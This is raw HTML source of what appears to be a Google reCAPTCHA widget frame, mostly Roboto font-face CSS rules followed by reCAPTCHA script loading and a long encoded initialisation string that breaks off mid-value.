  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="t_3msLobe8T7oi951VYGMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="t_3msLobe8T7oi951VYGMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="t_3msLobe8T7oi951VYGMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22GMKYwrbDpcOcwpfDu8ONNwHCjMK3TBzCuMOkwphSwpTDnsKAwqZgQsOUwrlQwrkawoPDjHEZw4Z2TsORwoYVMsO8w77CscOWw6YNwrjDmMOuZMKEw4ttwqPCpSM6CcOFw4AHw5nCtnXCvGfDtTkfwrVPYU/ChGrDpTsqwqLDjsOAQhpyw4huNknCpsO/w5rClxPDnCfDrAzCisO1wq9Dw64Mw7PCjlzCucKCdcKnw4EebklQw683woROX2V/fcKMw45MwrzDqhYpwoDCq2rCoUzCrExlwpXCqsKew43CtgMPwrB8w7xJFMOdwq3ChcOcwoTCscKpSF0IwrXCvMKofQ/DjMO/w4ECw4rDuMKUw4JybkfDnsKfIwHCnsKewq50ThZPw7NDLsOnw5DCpsO4H1Q6wq4RdsOFwq1tCQF6w6ZpTGfDssKpWzXDhmMbScOLwrrCpcOtw53DqMODw6Nsw5nDs8K2woxCw57Dv8Ozwo7CiMOVRhgcw4bCkMOxw6vDrTwfGAdww5/DvsOuBH/[base64]/DmcOiaS3DhwBqwol/w75SwrjCjsKcwrkaBMKFSBfCgj/CmizChhDDjXcrw4/Dm8KiJCIow4cZbMORwqQ0c8ONf3h3d8OKM8OVfcOgwoDCjEXCgEg+L8OOJRjCh8KqwobDr05cwqptMMOSI8OPw4zDgQB8w63Dom5Ww6bCgsKiwqDDmcOEwq3CjVnDsDZXw7XCqRHCs8KGAlgRw5zDhMKLLlrCt8KZw5UlI1rDrkXClMKhwqLCqis/wqPCiRzCusOhw6sawoAXw5LDqg0OJ8Klw6jDn0EJC8OPUcKFOR7DjsK8VjzCv8KNw7M7wrw0IxHCjMOLwrMvbsOxwr4vXMOnVcOgCsO4PSZmw6sFwpFjw5vDl2vDjRHCosOPwqnCr8KhOsKCw5XCphnDqsOWQcOXdV8rGwAKJMKRwojCghwJw4HClknCoAbCuBt/wrLDhcKCw6dOCGstw6nClEHDnMKBJlw+w6Zuf8KRw4QcwrJxw6jDrlHDgGpmw4UzwoUTw5XDj8OwwoXDl8KOw5QNKcKCw5TCsT7DisOzfUPCtUHCpcO9ETPCqcK5akTCgsOtwp08CjoWwo3DknA7dcOSDsO3wq/ChBDCqMKQWMOqwrvDsCcoLCHCoi/CvcKtwqZawovCpMOKwoTDnRLDosKMw6LCpxoRwqvCkQrDjsKXE1QLCTPDqcO+UwvDksOQwpwAw4fCrHQ8w44tw67CtzfCkMOTw47CicO7OMOlC8ORGsOeXsK5wpt8RsOdw6/Dt0o8csOoP8KnVsKTCcOxKC3Cn8KSwoMJZR7CoQ7DsMOIw4PClWdUwoJ5wr/DqCDCm1BSwrLDisKRw7TDo0Zew5h+PMKCHcOmwrR9dsK2HEsbw6XCgw3Di8KIw5UlKsKQFRMMwr4AwoIhLhDDhwk/w7w3w7p5w5XCqk7CnGl+w7vDoS8fIivCpHRIwo/CqG7Cv0HDp8KNRV41w7zCtTbDug/DjcKBw5/Ct8Kzw6lDwpdsK23DtHBvw6vCvMKdIcKmwpTCs8KKwpM1B8OoMMKBwqtGw5h6eTUBejvDqMOew5nDkQ/CpGXDtk3CjHUmbXQiRSrCn8KCaWIIw6XCusKWwo5jFMO2w7ZYFhzClHEaw6HCtsO3w5LDiXs4Sz/CoGhhwpwtLsOMwrTCngvDj8OTw6xZwp8cw7pKw40BwqzDjMO+w5bCpsOOD8K6w4oLw6vDqT8mW8O/B8OLw5bCtsKjwovDtsOSY8Odw5LCgTNQwp9rwo51UhPDsXrDuDphPB1Tw5FDG8OUMMKww5lRC8KDG8KPfCIxw5fCq8KZw7vClUzCsxnDsi1swrVsw4VRw7/CvAdmwrfCnxAtKcK8wr52wrfCj8Kaw54Qwqg9csKOUhfDj3ZSYsKhd2x5worCpcOaPsOKE21yw5IDPcOPM8KQw5l4wqDCjcOYUBsnw6clwofCqQ/CnMOxW8OnAAnDssO1wp5Lw7YSw7XDpj7DjlZXw6kYNX7DnjoALcO3wrTDonYAw7PCjcOEHmYswq/CncORw5/DpsOmYhxKwrMHwpvCpxIAVDPDsz/[base64]/CqMK4wqNaw6rCicOcT2IEwrDDlMKMw5hOCMOTw5Bmw7LDjcO+wpAWw7Z6w5LCoMORWzzDoDXCn8ObSV5+wpFtKELDj8KYBsKPw7JWw7duw7DDl8Kww7VEwoXCtMOqw5HCo3V4UzvCi8K8wqXDimFEw6BbwpLCu3Ngwr3Cl0TDhMKSw4pFw7/Dn8OCwoQgR8OqD8Ofwo7DjsKOwodAfUUew6tzw57CrgnCqjAnUhIyGErDqsKXacKzwo9vL8OiccKiYRlmQsOgDzULwrhiw7MjT8KcfcOFwozCqVHCvAspOsK2wp/DmzU6VsKeE8OofnESw6HDu8OwMHnDlcKsw6IDDxnDq8K8w59Le8KfQCDDqWVfwqdZwrbDisOSfcOwwrfCpcK4wrTCo3Jtw63Cm8K2FhbCmcONw5dkc8KcGGkvI8KKVsOKw4LDs3MoOMONZsOlw6HChyPCrMO5UMOtHi/Cu8KkGMKbw6wDdiIWZ8K/YsOew6TCm8KpwrJxUMKBbMOYw4Bow67Cl8KUJRHDrUgww5VKN1gsw6bCjXjDssOJR1gxw5QxFFLDjcOIwonCrcOOwoDCvsKIwoXDtQQywrLCqE/CpMKAwqUzbS/Cg8OgwrPCpcKFwrxlwq/DgUs0FEDDrBbCqHo/dHLDgBgewpHCiy4PF8ODIiFpI8KJw5rDrcKbwrfCn1opUMOhO8KQAsKHw5srNcK2OMKVwpzDuVXCr8OewqpZworCqyZBPnTClsOiw5lDAnsDw5V9w78DbMKNwp7CvXoKw5o6ABPCpcKGw68SwoDDpsKJHsKqawdsFglGVcO8wo/CgcKeaz5Ew7BBw6nDoMO2w5obw7fDrCsZw4/[base64]/[base64]/DkQjDs8K9ADvCjsKdw6XCrMKpLl14E3xrA8OIw6ckPzXCi1JTw6nDhmdww6sBwoXDiMOQPsOmw4PDi8O2GTPCpsOMG8K2wpVowrHCisKCFjrDnn8mwpvClmgGFsKFbXQwwpXCv8Kswo/DocKKOVzCnhEdLMOpAcK8UsOYw69KXzvDtcOTw6bCvcOHwprCiMKJw4YBDcO9wp7DkcOsJgzClcKQWcO/w4Z/wpXCnsKnwq11H8OSWcO3wqQpw67CqsO8ZHbDpMOnw5rDrTEvwowRXcKWwrR0Vy7DnMOJA05MwpfCvVxdw6nDvnDCsUrDg0PCiHp/[base64]/w7TCp2EaHMK9woEzHSAeTsO7w7zCmnXDosOyw6XDoMOow5PCi8KcAcKjZAgHZmvDsMO/[base64]/OMOnwpLDh8O6WcOUVQ58wrgUOsOhUMKww4rDmwx/wqQxHHxlw7TDr8KFDsOiwpoKw7jDlMO9wo3CrztbPcKAU8O/BjHDj0LDtMOswo3DusKnwpLDmMO/Ql5fwqxfaBdxWMOFVj/Ch8OVa8K1UMKnw5TCsWDDpSoxwoRUw55ewr/[base64]/w5jDrMKqw5DCtcObN01xKBV/wrzDjUllJ8OeJsO8PMOAwoc/wqjCvipTwrFRwphbw4wzf3Q7wosETWdsEsKHesOSBEcVw7/DpMOOw7jDhSoxV8KTWhDCq8KHCMOGX0DCqMO9woQLGMOjZsKGw4cFTMO7WsK1w4oQw59Cwr7DjsOgwoHClCvCq8KIw5J0L8KfFcKrXMK4bknDm8O+TitCWAcEw4NFwqvDnMOawqo8w47Ciwg1wqnCp8OCwpDClMOawoDCo8K+H8KZFMKzFUQ/TcKCFMKbFsKHw4ICwq5xZiQsf8K2w70fX8Ouw6jDkMO4w5s5YRfCn8KSU8OlwqrDszrDuDwkw4wxw6U0w6knMcOqHsKlw7wjaFnDhU/[base64]/QsKaSMOmQ8OEPybCmFcxwodfScKfRxRoIQJbwrLDhMOFD2rDncOrw7bDkcOLQmA1XWvDm8OiX8KAehwCCG9xwpnCi15VwrfDv8KBJlUFworCmsOwwodPw5pdw5HCsEtowqgpFihswrPDn8OawrvCgVjChiJJV8OmIMO5wqvDoMK9w5kgQl5nVVw2dcOFFMK/[base64]/e8K5f1dvwp7CjWnDrE3CusKVw4HCrMKrwqQtw5pmF8Obw6LCtcKjQkHCmxNQwrXDllBGwr8fFMOtSMKSGAMRwplTZ8O+wpbCl8O8LcOddMO4wqdJRBrCjMKkLsOYfMKiFSsqwoIdwqk/[base64]/CigLDlhLCp0bCpBRIwo8VGn4ccsO9woHDqHzChScBw4jDt0zDnsOwKMK7w7JZw5zCusKfw6hOwoHCssKsw6FSw7RwwpDDsMOww67CmHjDty/[base